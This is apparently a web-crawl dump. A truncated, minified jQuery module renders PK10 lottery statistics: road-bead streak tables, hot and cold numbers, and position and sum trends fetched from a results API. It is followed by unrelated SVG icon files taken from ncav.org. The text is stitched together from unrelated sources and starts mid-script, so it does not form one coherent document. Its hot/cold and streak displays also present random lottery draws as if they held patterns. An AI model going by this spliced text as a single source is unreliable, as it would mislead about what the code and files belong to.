a=s.result.data;$(a).each(function(){var t="<tr height='40'>"+("<td>"+this.date+"</td>")+("<td>"+this.gyhBig+"</td>")+("<td>"+this.gyhSmall+"</td>")+("<td>"+this.gyhSingle+"</td>")+("<td>"+this.gyhDouble+"</td>")+"</tr>";$("#gyhlmlsBox").find("tbody").append(t)})}},lhlz:{lhlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lhlz.lhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},lhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#lhlzlist").find(".lhlzItems").empty(),$(a).each(function(t){this.rank<=5&&3==this.state&&(pk10FunObj.lhlz.forRank(this.rank,this),14==t&&animate_lz_hmqh())})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.rank,"rank"),n="",o="";n="<div id='t"+(t-1)+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>虎（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>龙虎</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#lhlzlist").find(".lhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"龙":"虎";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#t"+(t-1)+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#t"+(t-1)+" .tablebox").append(o))}}),checklhlzMinci()},typeOf_lhlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名"}else if("code"==s)switch(1*t){case 1:return"号码1";case 2:return"号码2";case 3:return"号码3";case 4:return"号码4";case 5:return"号码5";case 6:return"号码6";case 7:return"号码7";case 8:return"号码8";case 9:return"号码9";case 10:return"号码10"}}},gyhlz:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.gyhlz.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".guyahelz .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}if(11==s.result.data[e].rank){var d="<div class='lz_title "+a+" ball_"+l+"'><div class='left'><span>今年累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var h=0,r=0,u=0,p=0;h<s.result.data[e].roadBeads.length&&!(h>=200);h++){var f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz .dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/burger-light-2.svg
body_size: 376
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 2.75H0V0.25H20V2.75Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 9.25H0V6.75H20V9.25Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 15.75H0V13.25H20V15.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/chevron.svg
body_size: 189
content:
<svg width="30" height="20" viewBox="0 0 30 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 5L15 15L25 5" stroke="#E6E6FA" stroke-width="6" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/close-icon-light-2.svg
body_size: 412
content:
<svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8491 17.1314L-0.000188798 2.28217L1.76758 0.514404L16.6168 15.3636L14.8491 17.1314Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.000177324 15.7179L14.8494 0.868708L16.6172 2.63647L1.76794 17.4857L0.000177324 15.7179Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/facebook-light.svg
body_size: 637
content:
<svg width="23" height="24" viewBox="0 0 23 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_755_904)">
<path d="M23 12.0706C22.9997 9.85956 22.3697 7.69494 21.1846 5.83296C19.9996 3.97098 18.309 2.48963 16.3132 1.56427C14.3173 0.638906 12.0997 0.308289 9.9229 0.611559C7.74608 0.914828 5.70122 1.83928 4.03038 3.27548C2.35955 4.71168 1.13272 6.59947 0.495131 8.71538C-0.142458 10.8313 -0.164105 13.0867 0.432753 15.2146C1.02961 17.3425 2.21998 19.2538 3.86294 20.7222C5.50589 22.1905 7.53263 23.1546 9.70322 23.5001V15.4151H6.78306V12.0706H9.70272V9.52057C9.70272 6.62057 11.4197 5.02057 14.0462 5.02057C14.9086 5.03264 15.769 5.10818 16.6205 5.24657V8.09407H15.1708C13.742 8.09407 13.2968 8.98607 13.2968 9.90107V12.0716H16.4863L15.9764 15.4151H13.2968V23.5001C16.0017 23.069 18.465 21.6811 20.2437 19.586C22.0224 17.4908 22.9998 14.8259 23 12.0706Z" fill="#0A0F1E"/>
</g>
<defs>
<clipPath id="clip0_755_904">
<rect width="23" height="23" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/de.svg
body_size: 681
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_433_18962)">
<rect width="28" height="28" rx="14" fill="white"/>
<g clip-path="url(#clip1_433_18962)">
<path d="M35.6385 18.6665H-7.5V28.0001H35.6385V18.6665Z" fill="#F5D827"/>
<path d="M35.6385 9.33276H-7.5V18.6664H35.6385V9.33276Z" fill="#DF1F26"/>
<path d="M35.6385 0H-7.5V9.33281H35.6385V0Z" fill="black"/>
</g>
</g>
<defs>
<clipPath id="clip0_433_18962">
<rect width="28" height="28" rx="14" fill="white"/>
</clipPath>
<clipPath id="clip1_433_18962">
<rect width="43.1385" height="28" fill="white" transform="translate(-7.5)"/>
</clipPath>
</defs>
</svg>
